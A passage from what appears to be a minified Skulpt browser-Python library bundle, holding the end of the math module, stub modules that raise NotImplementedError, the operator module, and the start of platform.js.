isNaN(b)?Sk.builtin.bool.true$:Sk.builtin.bool.false$},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return True if x is a NaN (not a number), and False otherwise.\"},ldexp:{$meth:function ldexp(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"i\",\"integer\",Sk.builtin.checkInt(b));let c=a.v;\"number\"!=typeof c&&(c=a.nb$float().v);const d=Sk.builtin.asnum$(b);if(c==1/0||c==-Infinity||0==c||isNaN(c))return a;const e=c*g(2,d);if(!isFinite(e))throw new Sk.builtin.OverflowError(\"math range error\");return new Sk.builtin.float_(e)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, i, /)\",$doc:\"Return x * (2**i).\\n\\nThis is essentially the inverse of frexp().\"},lgamma:{$meth:function lgamma(){throw new Sk.builtin.NotImplementedError(\"math.lgamma() is not yet implemented in Skulpt\")},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Natural logarithm of absolute value of Gamma function at x.\"},log:{$meth:function log(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let f,g,h=Sk.builtin.asnum$(a);if(0>=h)throw new Sk.builtin.ValueError(\"math domain error\");if(void 0===b?f=d:(Sk.builtin.pyCheckType(\"base\",\"number\",Sk.builtin.checkNumber(b)),f=Sk.builtin.asnum$(b)),0>=f)throw new Sk.builtin.ValueError(\"math domain error\");else if(Sk.builtin.checkFloat(a)||h<c)g=e(h)/e(f);else{h=new Sk.builtin.str(a).$jsstr();const b=h.length,c=parseFloat(\"0.\"+h);g=(b*e(10)+e(c))/e(f)}return new Sk.builtin.float_(g)},$flags:{MinArgs:1,MaxArgs:2},$textsig:null,$doc:\"log(x, [base=e])\\nReturn the logarithm of x to the given base.\\n\\nIf the base not specified, returns the natural logarithm (base e) of x.\"},log10:{$meth:function log10(a){var b=Math.log10;Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let d,e=Sk.builtin.asnum$(a);if(0>e)throw new Sk.builtin.ValueError(\"math domain error\");else if(Sk.builtin.checkFloat(a)||e<c)d=b(e);else{e=new Sk.builtin.str(a).$jsstr();const c=e.length,f=parseFloat(\"0.\"+e);d=c+b(f)}return new Sk.builtin.float_(d)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the base 10 logarithm of x.\"},log1p:{$meth:function log1p(a){var b=Number.EPSILON;Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let c=a.v;if(\"number\"!=typeof c&&(c=a.nb$float().v),-1>=c)throw new Sk.builtin.ValueError(\"math domain error\");else{if(0==c)return new Sk.builtin.float_(c);if(k(c)<b/2)return new Sk.builtin.float_(c);if(-.5<=c&&1>=c){const a=1+c,b=e(a)-(a-1-c)/a;return new Sk.builtin.float_(b)}else{const a=e(1+c);return new Sk.builtin.float_(a)}}},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the natural logarithm of 1+x (base e).\\n\\nThe result is computed in a way which is accurate for x near zero.\"},log2:{$meth:function log2(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b,d=Sk.builtin.asnum$(a);if(0>d)throw new Sk.builtin.ValueError(\"math domain error\");else if(Sk.builtin.checkFloat(a)||d<c)b=h(d);else{d=new Sk.builtin.str(a).$jsstr();const c=d.length,e=parseFloat(\"0.\"+d);b=c*h(10)+h(e)}return new Sk.builtin.float_(b)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the base 2 logarithm of x.\"},modf:{$meth:function modf(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b=Sk.builtin.asnum$(a);if(!isFinite(b)){if(b==1/0)return new Sk.builtin.tuple([new Sk.builtin.float_(0),new Sk.builtin.float_(b)]);if(b==-Infinity)return new Sk.builtin.tuple([new Sk.builtin.float_(-0),new Sk.builtin.float_(b)]);if(isNaN(b))return new Sk.builtin.tuple([new Sk.builtin.float_(b),new Sk.builtin.float_(b)])}const c=n(b);b=k(b);const e=c*j(b),f=c*(b-j(b));return new Sk.builtin.tuple([new Sk.builtin.float_(f),new Sk.builtin.float_(e)])},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the fractional and integer parts of x.\\n\\nBoth results carry the sign of x and are floats.\"},pow:{$meth:function pow(a,b){var c=Number.isInteger;Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(b));let d=a.v,e=b.v;if(\"number\"!=typeof d&&(d=a.nb$float().v),\"number\"!=typeof e&&(e=b.nb$float().v),0==d&&0>e)throw new Sk.builtin.ValueError(\"math domain error\");else{if(1==d)return new Sk.builtin.float_(1);if(i(d)&&i(e)&&0>d&&!c(e))throw new Sk.builtin.ValueError(\"math domain error\");else if(-1==d&&(e==-Infinity||e==1/0))return new Sk.builtin.float_(1)}const f=g(d,e);if(!i(d)||!i(e))return new Sk.builtin.float_(f);if(f==1/0||f==-Infinity)throw new Sk.builtin.OverflowError(\"math range error\");return new Sk.builtin.float_(f)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Return x**y (x to the power of y).\"},radians:{$meth:function radians(b){Sk.builtin.pyCheckType(\"deg\",\"number\",Sk.builtin.checkNumber(b));const c=a/180*Sk.builtin.asnum$(b);return new Sk.builtin.float_(c)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Convert angle x from degrees to radians.\"},remainder:{$meth:function remainder(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(b));let d=a.v,e=b.v;if(\"number\"!=typeof d&&(d=a.nb$float().v),\"number\"!=typeof e&&(e=b.nb$float().v),isFinite(d)&&isFinite(e)){let a,b,f,c,g;if(0==e)throw new Sk.builtin.ValueError(\"math domain error\");if(a=k(d),b=k(e),c=a%b,f=b-c,c<f)g=c;else if(c>f)g=-f;else{if(c!=f)throw new Sk.builtin.AssertionError;g=c-2*(.5*(a-c)%b)}return new Sk.builtin.float_(n(d)*g)}if(isNaN(d))return a;if(isNaN(e))return b;if(d==1/0||d==-Infinity)throw new Sk.builtin.ValueError(\"math domain error\");if(e!=1/0&&e!=-Infinity)throw new Sk.builtin.AssertionError;return new Sk.builtin.float_(d)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Difference between x and the closest integer multiple of y.\\n\\nReturn x - n*y where n*y is the closest integer multiple of y.\\nIn the case where x is exactly halfway between two multiples of\\ny, the nearest even value of n is used. The result is always exact.\"},sin:{$meth:function sin(a){var b=Math.sin;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the sine of x (measured in radians).\"},sinh:{$meth:function sinh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const b=g(d,a);return new Sk.builtin.float_((b-1/b)/2)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the hyperbolic sine of x.\"},sqrt:{$meth:function sqrt(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const c=Sk.builtin.asnum$(a);if(0>c)throw new Sk.builtin.ValueError(\"math domain error\");return new Sk.builtin.float_(b(c))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the square root of x.\"},tan:{$meth:function tan(a){var b=Math.tan;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the tangent of x (measured in radians).\"},tanh:{$meth:function tanh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);if(0===b)return new Sk.builtin.float_(b);const c=g(d,b),e=1/c;return new Sk.builtin.float_((c-e)/2/((c+e)/2))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the hyperbolic tangent of x.\"},trunc:{$meth:function trunc(a){return Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.checkInt(a)?a:new Sk.builtin.int_(0|Sk.builtin.asnum$(a))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Truncates the Real x to the nearest Integral toward 0.\\n\\nUses the __trunc__ magic method.\"}}),l};","src/lib/md5.py":"raise NotImplementedError(\"md5 is not yet implemented in Skulpt\")\n","src/lib/mhlib.py":"raise NotImplementedError(\"mhlib is not yet implemented in Skulpt\")\n","src/lib/mimetools.py":"raise NotImplementedError(\"mimetools is not yet implemented in Skulpt\")\n","src/lib/mimetypes.py":"raise NotImplementedError(\"mimetypes is not yet implemented in Skulpt\")\n","src/lib/mimify.py":"raise NotImplementedError(\"mimify is not yet implemented in Skulpt\")\n","src/lib/modulefinder.py":"raise NotImplementedError(\"modulefinder is not yet implemented in Skulpt\")\n","src/lib/multifile.py":"raise NotImplementedError(\"multifile is not yet implemented in Skulpt\")\n","src/lib/multiprocessing/__init__.py":"raise NotImplementedError(\"multiprocessing is not yet implemented in Skulpt\")\n","src/lib/multiprocessing/dummy/__init__.py":"raise NotImplementedError(\"dummy is not yet implemented in Skulpt\")\n","src/lib/mutex.py":"raise NotImplementedError(\"mutex is not yet implemented in Skulpt\")\n","src/lib/netrc.py":"raise NotImplementedError(\"netrc is not yet implemented in Skulpt\")\n","src/lib/new.py":"raise NotImplementedError(\"new is not yet implemented in Skulpt\")\n","src/lib/nntplib.py":"raise NotImplementedError(\"nntplib is not yet implemented in Skulpt\")\n","src/lib/ntpath.py":"raise NotImplementedError(\"ntpath is not yet implemented in Skulpt\")\n","src/lib/nturl2path.py":"raise NotImplementedError(\"nturl2path is not yet implemented in Skulpt\")\n","src/lib/numbers.py":"Number = (int, float, complex)\nIntegral = int\nComplex = complex\n","src/lib/opcode.py":"raise NotImplementedError(\"opcode is not yet implemented in Skulpt\")\n","src/lib/operator.js":"function $builtinmodule(){return operator={__name__:new Sk.builtin.str(\"operator\"),__doc__:new Sk.builtin.str(\"Operator interface.\\n\\nThis module exports a set of functions implemented in javascript corresponding\\nto the intrinsic operators of Python.  For example, operator.add(x, y)\\nis equivalent to the expression x+y.  The function names are those\\nused for special methods; variants without leading and trailing\\n'__' are also provided for convenience.\"),__all__:new Sk.builtin.list([\"abs\",\"add\",\"and_\",\"attrgetter\",\"concat\",\"contains\",\"countOf\",\"delitem\",\"eq\",\"floordiv\",\"ge\",\"getitem\",\"gt\",\"iadd\",\"iand\",\"iconcat\",\"ifloordiv\",\"ilshift\",\"imatmul\",\"imod\",\"imul\",\"index\",\"indexOf\",\"inv\",\"invert\",\"ior\",\"ipow\",\"irshift\",\"is_\",\"is_not\",\"isub\",\"itemgetter\",\"itruediv\",\"ixor\",\"le\",\"length_hint\",\"lshift\",\"lt\",\"matmul\",\"methodcaller\",\"mod\",\"mul\",\"ne\",\"neg\",\"not_\",\"or_\",\"pos\",\"pow\",\"rshift\",\"setitem\",\"sub\",\"truediv\",\"truth\",\"xor\"].map(a=>new Sk.builtin.str(a)))},operator.itemgetter=Sk.abstr.buildNativeClass(\"operator.itemgetter\",{constructor:function itemgetter(a){this.items=a,this.oneitem=1===a.length,this.item=a[0],this.in$repr=!1},slots:{tp$getattr:Sk.generic.getAttr,tp$new(a,b){return Sk.abstr.checkNoKwargs(\"itemgetter\",b),Sk.abstr.checkArgsLen(\"itemgetter\",a,1),new operator.itemgetter(a)},tp$call(a,b){Sk.abstr.checkNoKwargs(\"itemgetter\",b),Sk.abstr.checkArgsLen(\"itemgetter\",a,1,1);const c=a[0];return this.oneitem?Sk.abstr.objectGetItem(c,this.item,!0):new Sk.builtin.tuple(this.items.map(a=>Sk.abstr.objectGetItem(c,a)))},tp$doc:\"Return a callable object that fetches the given item(s) from its operand.\\n            After f = itemgetter(2), the call f(r) returns r[2].\\n            After g = itemgetter(2, 5, 3), the call g(r) returns (r[2], r[5], r[3])\",$r(){if(this.in$repr)return new Sk.builtin.str(this.tp$name+\"(...)\");this.in$repr=!0;const a=this.tp$name+\"(\"+this.items.map(a=>Sk.misceval.objectRepr(a)).join(\", \")+\")\";return this.in$repr=!1,a}}}),operator.attrgetter=Sk.abstr.buildNativeClass(\"operator.attrgetter\",{constructor:function attrgetter(a){this.attrs=a,this.oneattr=1===a.length,this.attr=a[0],this.in$repr=!1},slots:{tp$getattr:Sk.generic.getAttr,tp$new(a,b){Sk.abstr.checkNoKwargs(\"attrgetter\",b),Sk.abstr.checkArgsLen(\"attrgetter\",a,1);const c=[];for(let d=0;d<a.length;d++){const b=a[d];if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"attribute name must be a string\");b.v.includes(\".\")?c.push(b.$jsstr().split(\".\").map(a=>new Sk.builtin.str(a))):c.push([b])}return new operator.attrgetter(c)},tp$call(a,b){Sk.abstr.checkNoKwargs(\"attrgetter\",b),Sk.abstr.checkArgsLen(\"attrgetter\",a,1,1);const c=a[0];if(this.oneattr)return this.attr.reduce((a,b)=>Sk.abstr.gattr(a,b),c);const d=this.attrs.map(a=>a.reduce((a,b)=>Sk.abstr.gattr(a,b),c));return new Sk.builtin.tuple(d)},tp$doc:\"attrgetter(attr, ...) --> attrgetter object\\n\\nReturn a callable object that fetches the given attribute(s) from its operand.\\nAfter f = attrgetter('name'), the call f(r) returns r.name.\\nAfter g = attrgetter('name', 'date'), the call g(r) returns (r.name, r.date).\\nAfter h = attrgetter('name.first', 'name.last'), the call h(r) returns\\n(r.name.first, r.name.last).\",$r(){if(this.in$repr)return new Sk.builtin.str(this.tp$name+\"(...)\");this.in$repr=!0;const a=this.tp$name+\"(\"+this.items.map(a=>Sk.misceval.objectRepr(a)).join(\", \")+\")\";return this.in$repr=!1,a}}}),operator.methodcaller=Sk.abstr.buildNativeClass(\"operator.methodcaller\",{constructor:function methodcaller(a,b,c){this.$name=a,this.args=b,this.kwargs=c||[],this.in$repr=!1},slots:{tp$getattr:Sk.generic.getAttr,tp$new(a,b){Sk.abstr.checkArgsLen(\"methodcaller\",a,1);const c=a[0];if(!Sk.builtin.checkString(c))throw new Sk.builtin.TypeError(\"method name must be a string\");return new operator.methodcaller(c,a.slice(1),b)},tp$call(a,b){Sk.abstr.checkNoKwargs(\"methodcaller\",b),Sk.abstr.checkArgsLen(\"methodcaller\",a,1,1);const c=a[0];return Sk.misceval.chain(Sk.abstr.gattr(c,this.$name,!0),a=>Sk.misceval.callsimOrSuspendArray(a,this.args,this.kwargs))},tp$doc:\"methodcaller(name, ...) --> methodcaller object\\n\\nReturn a callable object that calls the given method on its operand.\\nAfter f = methodcaller('name'), the call f(r) returns r.name().\\nAfter g = methodcaller('name', 'date', foo=1), the call g(r) returns\\nr.name('date', foo=1).\",$r(){if(this.in$repr)return new Sk.builtin.str(this.tp$name+\"(...)\");this.in$repr=!0;let a=[Sk.misceval.objectRepr(this.$name),...this.args.map(a=>Sk.misceval.objectRepr(a))];for(let b=0;b<this.kwargs.length;b+=2)a.push(this.kwargs[b]+\"=\"+Sk.misceval.objectRepr(this.kwargs[b+1]));return a=this.tp$name+\"(\"+a.join(\", \")+\")\",this.in$repr=!1,a}}}),Sk.abstr.setUpModuleMethods(\"operator\",operator,{lt:{$meth:function lt(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"Lt\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a < b.\"},le:{$meth:function le(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"LtE\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a <= b.\"},eq:{$meth:function eq(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"Eq\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a == b.\"},ne:{$meth:function ne(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"NotEq\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a != b.\"},ge:{$meth:function ge(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"GtE\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a >= b.\"},gt:{$meth:function gt(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"Gt\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a > b.\"},not_:{$meth:function not_(a){return Sk.abstr.numberUnaryOp(a,\"Not\")},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as not a.\"},truth:{$meth:function truth(a){return Sk.builtin.bool(a)},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Return True if a is true, False otherwise.\"},is_:{$meth:function is_(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"Is\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a is b.\"},is_not:{$meth:function is_not(c,a){return Sk.builtin.bool(Sk.misceval.richCompareBool(c,a,\"IsNot\"))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a is not b.\"},abs:{$meth:function abs(a){return Sk.builtin.abs(a)},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as abs(a).\"},add:{$meth:function add(c,a){return Sk.abstr.numberBinOp(c,a,\"Add\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a + b.\"},and_:{$meth:function and_(c,a){return Sk.abstr.numberBinOp(c,a,\"BitAnd\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a & b.\"},floordiv:{$meth:function floordiv(c,a){return Sk.abstr.numberBinOp(c,a,\"FloorDiv\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a // b.\"},index:{$meth:function index(b){return new Sk.builtin.int_(Sk.misceval.asIndexOrThrow(b))},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as a.__index__()\"},inv:{$meth:function inv(a){return Sk.abstr.numberUnaryOp(a,\"Invert\")},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as ~a.\"},invert:{$meth:function invert(a){return Sk.abstr.numberUnaryOp(a,\"Invert\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, /)\",$doc:\"Same as ~a.\"},lshift:{$meth:function lshift(c,a){return Sk.abstr.numberBinOp(c,a,\"LShift\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a << b.\"},mod:{$meth:function mod(c,a){return Sk.abstr.numberBinOp(c,a,\"Mod\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a % b.\"},mul:{$meth:function mul(c,a){return Sk.abstr.numberBinOp(c,a,\"Mult\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a * b.\"},matmul:{$meth:function matmul(c,a){return Sk.abstr.numberBinOp(c,a,\"MatMult\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a @ b.\"},neg:{$meth:function neg(a){return Sk.abstr.numberUnaryOp(a,\"USub\")},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as -a.\"},or_:{$meth:function or_(c,a){return Sk.abstr.numberBinOp(c,a,\"BitOr\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a | b.\"},pos:{$meth:function pos(a){return Sk.abstr.numberUnaryOp(a,\"UAdd\")},$flags:{OneArg:!0},$textsig:\"($module, a, /)\",$doc:\"Same as +a.\"},pow:{$meth:function pow(c,a){return Sk.abstr.numberBinOp(c,a,\"Pow\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a ** b.\"},rshift:{$meth:function rshift(c,a){return Sk.abstr.numberBinOp(c,a,\"RShift\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a >> b.\"},sub:{$meth:function sub(c,a){return Sk.abstr.numberBinOp(c,a,\"Sub\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a - b.\"},truediv:{$meth:function div(c,a){return Sk.abstr.numberBinOp(c,a,\"Div\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a / b.\"},xor:{$meth:function xor(c,a){return Sk.abstr.numberBinOp(c,a,\"BitXor\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a ^ b.\"},concat:{$meth:function concat(c,a){return Sk.abstr.sequenceConcat(c,a)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a + b, for a and b sequences.\"},contains:{$meth:function contains(c,a){return Sk.builtin.bool(Sk.abstr.sequenceContains(c,a))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as b in a (note reversed operands).\"},countOf:{$meth:function countOf(c,a){return Sk.abstr.sequenceGetCountOf(c,a)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Return the number of times b occurs in a.\"},delitem:{$meth:function delitem(c,a){return Sk.misceval.chain(Sk.abstr.objectDelItem(c,a,!0),()=>Sk.builtin.none.none$)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as del a[b].\"},getitem:{$meth:function getitem(c,a){return Sk.abstr.objectGetItem(c,a)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a[b].\"},indexOf:{$meth:function indexOf(c,a){return Sk.abstr.sequenceGetIndexOf(c,a)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Return the first index of b in a.\"},setitem:{$meth:function setitem(d,a,b){return Sk.misceval.chain(Sk.abstr.objectSetItem(d,a,b,!0),()=>Sk.builtin.none.none$)},$flags:{MinArgs:3,MaxArgs:3},$textsig:\"($module, a, b, c, /)\",$doc:\"Same as a[b] = c.\"},length_hint:{$meth:function length_hint(a,b){if(void 0===b)b=new Sk.builtin.int_(0);else if(!Sk.builtin.checkInt(b))throw new Sk.builtin.TypeError(\"'\"+Sk.abstr.typeName(b)+\"' object cannot be interpreted as an integer\");try{return Sk.builtin.len(a)}catch(a){if(!(a instanceof Sk.builtin.TypeError))throw a}const c=Sk.abstr.lookupSpecial(a,Sk.builtin.str.$length_hint);if(void 0!==c){const a=Sk.misceval.callsimArray(c,[]);if(a===Sk.builtin.NotImplemented.NotImplemented$)return b;if(!Sk.builtin.checkInteger(a))throw new Sk.builtin.TypeError(\"__length_hint__ must be an integer, not \"+Sk.abstr.typeName(a));else if(a.nb$isnegative())throw new Sk.builtin.TypeError(\"__length_hint__() should return >= 0\");return a}return b},$flags:{MinArgs:1,MaxArgs:2},$textsig:\"($module, obj, default=0, /)\",$doc:\"Return an estimate of the number of items in obj.\\n\\nThis is useful for presizing containers when building from an iterable.\\n\\nIf the object supports len(), the result will be exact.\\nOtherwise, it may over- or under-estimate by an arbitrary amount.\\nThe result will be an integer >= 0.\"},iadd:{$meth:function iadd(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Add\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a += b.\"},iand:{$meth:function iand(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"BitAnd\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a &= b.\"},iconcat:{$meth:function iconcat(c,a){if(void 0!==c.sq$inplace_concat)return c.sq$inplace_concat(a);if(void 0!==c.sq$concat)return c.sq$concat(a);if(!Sk.builtin.checkSequence(c)||!Sk.builtin.checkSequence(a))throw new Sk.builtin.TypeError(Sk.abstr.typeName(c)+\" object can't be concatenated\");return Sk.abstr.numberInplaceBinOp(c,a,\"Add\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a += b, for a and b sequences.\"},ifloordiv:{$meth:function ifloordiv(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"FloorDiv\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a //= b.\"},ilshift:{$meth:function ilshift(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"LShift\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a <<= b.\"},imod:{$meth:function imod(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Mod\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a %= b.\"},imul:{$meth:function imul(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Mult\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a *= b.\"},imatmul:{$meth:function imatmul(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"MatMult\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a @= b.\"},ior:{$meth:function ior(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"BitOr\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a |= b.\"},ipow:{$meth:function ipow(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Pow\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a **= b.\"},irshift:{$meth:function irshift(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"LRhift\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a >>= b.\"},isub:{$meth:function isub(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Sub\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a -= b.\"},itruediv:{$meth:function idiv(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"Div\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a /= b.\"},ixor:{$meth:function ixor(c,a){return Sk.abstr.numberInplaceBinOp(c,a,\"BitXor\")},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, a, b, /)\",$doc:\"Same as a ^= b.\"}}),Object.assign(operator,{__abs__:operator.abs,__add__:operator.add,__and__:operator.and,__concat__:operator.concat,__contains__:operator.contains,__delitem__:operator.delitem,__eq__:operator.eq,__floordiv__:operator.floordiv,__ge__:operator.ge,__getitem__:operator.getitem,__gt__:operator.gt,__iadd__:operator.iadd,__iand__:operator.iand,__iconcat__:operator.iconcat,__ifloordiv__:operator.ifloordiv,__ilshift__:operator.ilshift,__imatmul__:operator.imatmul,__imod__:operator.imod,__imul__:operator.imul,__index__:operator.index,__inv__:operator.inv,__invert__:operator.invert,__ior__:operator.ior,__ipow__:operator.ipow,__irshift__:operator.irshift,__isub__:operator.isub,__itruediv__:operator.itruediv,__ixor__:operator.ixor,__le__:operator.le,__lshift__:operator.lshift,__lt__:operator.lt,__matmul__:operator.matmul,__mod__:operator.mod,__mul__:operator.mul,__ne__:operator.ne,__neg__:operator.neg,__not__:operator.not,__or__:operator.or,__pos__:operator.pos,__pow__:operator.pow,__rshift__:operator.rshift,__setitem__:operator.setitem,__sub__:operator.sub,__truediv__:operator.truediv,__xor__:operator.xor,_abs:Sk.builtins.abs,div:operator.truediv,__div__:operator.truediv}),operator}","src/lib/optparse.py":"raise NotImplementedError(\"optparse is not yet implemented in Skulpt\")\n","src/lib/os.py":"raise NotImplementedError(\"os is not yet implemented in Skulpt\")\n","src/lib/os2emxpath.py":"raise NotImplementedError(\"os2emxpath is not yet implemented in Skulpt\")\n","src/lib/pdb.py":"raise NotImplementedError(\"pdb is not yet implemented in Skulpt\")\n","src/lib/pickle.py":"raise NotImplementedError(\"pickle is not yet implemented in Skulpt\")\n","src/lib/pickletools.py":"raise NotImplementedError(\"pickletools is not yet implemented in Skulpt\")\n","src/lib/pipes.py":"raise NotImplementedError(\"pipes is not yet implemented in Skulpt\")\n","src/lib/pkgutil.py":"raise NotImplementedError(\"pkgutil is not yet implemented in Skulpt\")\n","src/lib/platform.js":"var $builtinmodule=function(){var a={},b=\"undefined\"!=typeof window&&\"undefined\"!=typeof window.navigator;return a.python_implementation=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"python_implementation\",arguments.length,0,0),new Sk.builtin.str(\"Skulpt\")}),a.node=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"node\",arguments.length,0,0),new Sk.builtin.str(\"\")}),a.version=new 